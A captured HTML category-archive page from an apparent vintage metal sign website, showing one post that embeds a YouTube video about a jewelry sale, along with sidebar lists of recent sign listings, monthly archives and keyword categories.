

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagebronzesignal.com/category/second/
body_size: 23667
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US">

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vintagebronzesignal.com/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="https://vintagebronzesignal.com/wp-content/themes/default/js/html5shiv.min.js" type="text/javascript"></script>
<![endif]-->
<title>second | Vintage Metal Sign</title>
<link rel="alternate" type="application/rss+xml" title="Vintage Metal Sign &raquo; Feed" href="https://vintagebronzesignal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Metal Sign &raquo; Comments Feed" href="https://vintagebronzesignal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Metal Sign &raquo; second Category Feed" href="https://vintagebronzesignal.com/category/second/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagebronzesignal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='courage-stylesheet-css'  href='https:///vintagebronzesignal.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='courage-genericons-css'  href='https:///vintagebronzesignal.com/wp-content/themes/default/css/genericons/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='courage-default-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%7CFjalla+One&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagebronzesignal.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagebronzesignal.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagebronzesignal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagebronzesignal.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintagebronzesignal.com/wp-content/themes/default/js/navigation.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagebronzesignal.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagebronzesignal.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/danywe.js"></script>
<script type="text/javascript" src="/sozibe.js"></script>
</head>

<body class="archive category category-second category-7007">


<div id="wrapper" class="hfeed">
	
	<div id="header-wrap">
	
		<header id="header" class="clearfix" role="banner">

			<div id="logo" class="clearfix">
			
			
	<a href="https://vintagebronzesignal.com/" title="Vintage Metal Sign" rel="home">
		<h1 class="site-title">Vintage Metal Sign</h1>
	</a>


						
			</div>
			
			<div id="header-content" class="clearfix">
							</div>

		</header>
	
	</div>
	
	<nav id="mainnav" class="clearfix" role="navigation">
		<div id="mainnav-mobile-menu"><h4 id="mainnav-icon">Menu</h4></div>
		<ul id="mainnav-menu" class="menu"><li class="page_item page-item-6"><a href="https://vintagebronzesignal.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vintagebronzesignal.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://vintagebronzesignal.com/service-agreement/">Service Agreement</a></li>
</ul>	</nav>
	
	

	<div id="wrap" class="clearfix">
		
		<section id="content" class="primary" role="main">

		<h2 id="category-title" class="archive-title">
			Category Archives: <span>second</span>		</h2>

				
	<article id="post-10256" class="post-10256 post type-post status-publish format-standard has-post-thumbnail hentry category-second tag-glance tag-gmail tag-jewelry tag-sale tag-second tag-sohocaliforniavintage content-full">
		
		
		<a href="https://vintagebronzesignal.com/second-glance-jewelry-sale-sohocaliforniavintage-gmail-com/" rel="bookmark">
			<img width="100" height="56" src="https://vintagebronzesignal.com/wp-content/upload/Second_Glance_Jewelry_Sale_Sohocaliforniavintage_Gmail_Com_01_yu.jpg" class="attachment-post-thumbnail wp-post-image" alt="Second_Glance_Jewelry_Sale_Sohocaliforniavintage_Gmail_Com_01_yu" />		</a>

		
		<h2 class="post-title"><a href="https://vintagebronzesignal.com/second-glance-jewelry-sale-sohocaliforniavintage-gmail-com/" rel="bookmark">Second Glance Jewelry Sale Sohocaliforniavintage Gmail Com</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://vintagebronzesignal.com/second-glance-jewelry-sale-sohocaliforniavintage-gmail-com/" title="11:01 am" rel="bookmark"><time datetime="2023-08-28T11:01:41+00:00">August 28, 2023</time></a>		</span>
		<span class="meta-author">
		<a href="https://vintagebronzesignal.com/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
	</div>

		<div class="entry clearfix">
			<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/mDfuxLqfrdg" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">		
		<span class="meta-category">
			<a href="https://vintagebronzesignal.com/category/second/" rel="category tag">second</a>		</span>
	
				<span class="meta-tags">
				<a href="https://vintagebronzesignal.com/tag/glance/" rel="tag">glance</a>, <a href="https://vintagebronzesignal.com/tag/gmail/" rel="tag">gmail</a>, <a href="https://vintagebronzesignal.com/tag/jewelry/" rel="tag">jewelry</a>, <a href="https://vintagebronzesignal.com/tag/sale/" rel="tag">sale</a>, <a href="https://vintagebronzesignal.com/tag/second/" rel="tag">second</a>, <a href="https://vintagebronzesignal.com/tag/sohocaliforniavintage/" rel="tag">sohocaliforniavintage</a>			</span>
</div>

	</article>			
		</section>
		
		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<aside id="search-2" class="widget widget_search clearfix">
	<form role="search" method="get" class="search-form" action="https://vintagebronzesignal.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">		<h3 class="widgettitle"><span>Recent Posts</span></h3>		<ul>
					<li>
				<a href="https://vintagebronzesignal.com/vintage-1950s-large-nutrena-chicken-feed-embossed-metal-advertising-sign/">Vintage 1950s Large Nutrena Chicken Feed Embossed Metal Advertising Sign</a>
						</li>
					<li>
				<a href="https://vintagebronzesignal.com/vintage-performance-radiator-pressed-metal-sign-man-cave-shop-cactus-cartoon/">Vintage! Performance Radiator Pressed Metal Sign Man Cave Shop Cactus Cartoon</a>
						</li>
					<li>
				<a href="https://vintagebronzesignal.com/vintage-buick-valve-in-head-authorized-service-porcelain-metal-gasoline-oil-sign/">Vintage Buick Valve In Head Authorized Service Porcelain Metal Gasoline Oil Sign</a>
						</li>
					<li>
				<a href="https://vintagebronzesignal.com/vintage-royal-baking-powder-new-york-10-porcelain-metal-bake-gasoline-oil-sign/">Vintage Royal Baking Powder New York 10 Porcelain Metal Bake, Gasoline Oil Sign</a>
						</li>
					<li>
				<a href="https://vintagebronzesignal.com/vintage-mobil-mobilgas-marine-pegasus-11-34-porcelain-metal-gasoline-oil-sign/">Vintage Mobil Mobilgas Marine +pegasus 11 3/4 Porcelain Metal Gasoline Oil Sign</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive clearfix"><h3 class="widgettitle"><span>Archives</span></h3>		<ul>
	<li><a href='https://vintagebronzesignal.com/2026/01/'>January 2026</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2017/12/'>December 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories clearfix"><h3 class="widgettitle"><span>Categories</span></h3>		<ul>
	<li class="cat-item cat-item-6040"><a href="https://vintagebronzesignal.com/category/12x8/" >12&#215;8</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://vintagebronzesignal.com/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://vintagebronzesignal.com/category/1919-1920/" >1919-1920</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://vintagebronzesignal.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://vintagebronzesignal.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://vintagebronzesignal.com/category/1938s/" >1938&#039;s</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://vintagebronzesignal.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://vintagebronzesignal.com/category/1950-60s/" >1950-60s</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://vintagebronzesignal.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://vintagebronzesignal.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://vintagebronzesignal.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://vintagebronzesignal.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://vintagebronzesignal.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://vintagebronzesignal.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://vintagebronzesignal.com/category/2-sided/" >2-sided</a>
</li>
	<li class="cat-item cat-item-8163"><a href="https://vintagebronzesignal.com/category/24-piece/" >24-piece</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://vintagebronzesignal.com/category/24x18/" >24&#215;18</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://vintagebronzesignal.com/category/3-feliciano/" >3-feliciano</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://vintagebronzesignal.com/category/3-tier/" >3-tier</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://vintagebronzesignal.com/category/30x20cm/" >30x20cm</a>
</li>
	<li class="cat-item cat-item-8836"><a href="https://vintagebronzesignal.com/category/35-piece/" >35-piece</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://vintagebronzesignal.com/category/35cm/" >35cm</a>
</li>
	<li class="cat-item cat-item-8468"><a href="https://vintagebronzesignal.com/category/48x12/" >48&#215;12</a>
</li>
	<li class="cat-item cat-item-7851"><a href="https://vintagebronzesignal.com/category/5x3/" >5&#215;3&#039;</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://vintagebronzesignal.com/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-8794"><a href="https://vintagebronzesignal.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://vintagebronzesignal.com/category/7-up/" >7-up</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://vintagebronzesignal.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://vintagebronzesignal.com/category/8x12/" >8&#215;12</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://vintagebronzesignal.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-9000"><a href="https://vintagebronzesignal.com/category/a113/" >a113-</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://vintagebronzesignal.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://vintagebronzesignal.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-7885"><a href="https://vintagebronzesignal.com/category/acquiring/" >acquiring</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://vintagebronzesignal.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://vintagebronzesignal.com/category/acsc/" >acsc</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://vintagebronzesignal.com/category/address/" >address</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://vintagebronzesignal.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagebronzesignal.com/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-8504"><a href="https://vintagebronzesignal.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://vintagebronzesignal.com/category/ageing/" >ageing</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://vintagebronzesignal.com/category/aging/" >aging</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://vintagebronzesignal.com/category/airport/" >airport</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://vintagebronzesignal.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://vintagebronzesignal.com/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-5977"><a href="https://vintagebronzesignal.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://vintagebronzesignal.com/category/alemite/" >alemite</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://vintagebronzesignal.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-8259"><a href="https://vintagebronzesignal.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://vintagebronzesignal.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://vintagebronzesignal.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://vintagebronzesignal.com/category/allis-chalmers/" >allis-chalmers</a>
</li>
	<li class="cat-item cat-item-8045"><a href="https://vintagebronzesignal.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://vintagebronzesignal.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://vintagebronzesignal.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://vintagebronzesignal.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-8736"><a href="https://vintagebronzesignal.com/category/amsterdam/" >amsterdam</a>
</li>
	<li class="cat-item cat-item-7703"><a href="https://vintagebronzesignal.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-8472"><a href="https://vintagebronzesignal.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-8405"><a href="https://vintagebronzesignal.com/category/angelina/" >angelina</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://vintagebronzesignal.com/category/anheuser/" >anheuser</a>
</li>
	<li class="cat-item cat-item-8644"><a href="https://vintagebronzesignal.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-7153"><a href="https://vintagebronzesignal.com/category/ankh/" >ankh</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://vintagebronzesignal.com/category/antigue/" >antigue</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://vintagebronzesignal.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://vintagebronzesignal.com/category/antiqued/" >antiqued</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://vintagebronzesignal.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://vintagebronzesignal.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://vintagebronzesignal.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-7054"><a href="https://vintagebronzesignal.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://vintagebronzesignal.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://vintagebronzesignal.com/category/aquarius/" >aquarius</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://vintagebronzesignal.com/category/arch/" >arch</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://vintagebronzesignal.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://vintagebronzesignal.com/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://vintagebronzesignal.com/category/arlington/" >arlington</a>
</li>
	<li class="cat-item cat-item-8314"><a href="https://vintagebronzesignal.com/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://vintagebronzesignal.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://vintagebronzesignal.com/category/arrowhead/" >arrowhead</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://vintagebronzesignal.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://vintagebronzesignal.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://vintagebronzesignal.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-8575"><a href="https://vintagebronzesignal.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://vintagebronzesignal.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://vintagebronzesignal.com/category/attending/" >attending</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://vintagebronzesignal.com/category/attr/" >attr</a>
</li>
	<li class="cat-item cat-item-7901"><a href="https://vintagebronzesignal.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-7946"><a href="https://vintagebronzesignal.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://vintagebronzesignal.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://vintagebronzesignal.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://vintagebronzesignal.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://vintagebronzesignal.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://vintagebronzesignal.com/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://vintagebronzesignal.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-7869"><a href="https://vintagebronzesignal.com/category/badge/" >badge</a>
</li>
	<li class="cat-item cat-item-8248"><a href="https://vintagebronzesignal.com/category/bakery/" >bakery</a>
</li>
	<li class="cat-item cat-item-6881"><a href="https://vintagebronzesignal.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://vintagebronzesignal.com/category/barber/" >barber</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://vintagebronzesignal.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-5572"><a href="https://vintagebronzesignal.com/category/barnfind/" >barnfind</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://vintagebronzesignal.com/category/barqs/" >barq&#039;s</a>
</li>
	<li class="cat-item cat-item-8517"><a href="https://vintagebronzesignal.com/category/barstow/" >barstow</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://vintagebronzesignal.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-8588"><a href="https://vintagebronzesignal.com/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-8579"><a href="https://vintagebronzesignal.com/category/basketball/" >basketball</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://vintagebronzesignal.com/category/batteries/" >batteries</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://vintagebronzesignal.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-7543"><a href="https://vintagebronzesignal.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://vintagebronzesignal.com/category/beat/" >beat</a>
</li>
